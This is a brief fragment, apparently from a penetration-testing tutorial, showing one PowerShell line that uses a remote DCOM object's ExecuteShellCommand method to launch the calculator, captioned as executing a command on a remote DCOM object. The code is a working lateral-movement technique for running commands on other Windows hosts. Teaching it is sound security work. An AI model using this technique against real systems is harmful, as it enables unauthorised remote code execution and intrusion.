 $dcom.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","7")
Listing 30 - Executing a command on the remote DCOM object